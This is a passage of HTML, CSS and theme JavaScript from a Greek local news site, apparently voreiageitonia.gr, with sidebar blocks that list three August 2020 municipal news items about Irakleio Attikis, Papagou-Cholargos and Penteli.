excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_f6e","tdc_css_class":"tdi_120_f6e","tdc_css_class_style":"tdi_120_f6e_rand_style"}';
block_tdi_120_f6e.td_column_number = "1";
block_tdi_120_f6e.block_type = "td_flex_block_1";
block_tdi_120_f6e.post_count = "3";
block_tdi_120_f6e.found_posts = "1560";
block_tdi_120_f6e.header_color = "";
block_tdi_120_f6e.ajax_pagination_infinite_stop = "";
block_tdi_120_f6e.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_f6e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_f6e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_a6a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_a6a{
                    vertical-align: baseline;
                }.tdi_122_a6a .wpb_wrapper,
				.tdi_122_a6a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_a6a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_977 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_977" >
<style>
.td-theme-wrap .tdi_123_977 .td-block-title > *,
            .td-theme-wrap .tdi_123_977 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_977 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_977 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_977 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_977 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_977 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_977 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_977 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_977 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_977 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_977 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_977 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_977 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_977 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_977 .td-read-more a,
            .td-theme-wrap .tdi_123_977 .td-weather-information:before,
            .td-theme-wrap .tdi_123_977 .td-weather-week:before,
            .td-theme-wrap .tdi_123_977 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_977 .td-post-category,
            .td-theme-wrap .tdi_123_977 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_977{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_977{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_977 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_977 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_977 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_977 .td-image-container,
				.ie11 .tdi_123_977 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_977 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_977 .td-module-meta-info,
				.ie11 .tdi_123_977 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_977 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_977 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_977 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_977 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_977 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_977 .td-post-vid-time{
					display: block;
				}.tdi_123_977 .td-post-category{
					display: none;
				}.tdi_123_977 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_977 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_977 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_977 .td-read-more{
					display: none;
				}.tdi_123_977 .td-post-author-name{
					display: none;
				}.tdi_123_977 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_977 .td-icon-star,
                .tdi_123_977 .td-icon-star-empty,
                .tdi_123_977 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_977 .td-module-comments{
					display: none;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_977 .td-module-title a{
					color: #ffffff;
				}.tdi_123_977 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_977 .td-block-title a,
				.tdi_123_977 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_977 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_977 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_977 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_977 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_977 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_977 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_977 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_977 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_977 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_977 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_977 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_977 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_977 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_977 = new tdBlock();
block_tdi_123_977.id = "tdi_123_977";
block_tdi_123_977.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_977","tdc_css_class":"tdi_123_977","tdc_css_class_style":"tdi_123_977_rand_style"}';
block_tdi_123_977.td_column_number = "1";
block_tdi_123_977.block_type = "td_flex_block_1";
block_tdi_123_977.post_count = "3";
block_tdi_123_977.found_posts = "1560";
block_tdi_123_977.header_color = "";
block_tdi_123_977.ajax_pagination_infinite_stop = "";
block_tdi_123_977.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_977);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_977 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
